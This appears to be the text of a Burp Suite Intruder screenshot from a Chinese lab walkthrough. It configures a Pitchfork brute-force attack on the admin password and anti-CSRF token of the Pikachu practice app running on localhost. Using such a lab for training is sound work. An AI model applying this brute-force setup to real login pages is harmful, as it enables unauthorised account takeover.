 Target Positions Payloads Resource Pool Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=ul6d9pkkvlklqrn896jdt8hphi
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§admin§&token=§6296860bc8c4d71fb1022480246§&submit=Login
已知用户名为admin，对密码进行爆破，token也是变量哦！
亿人安全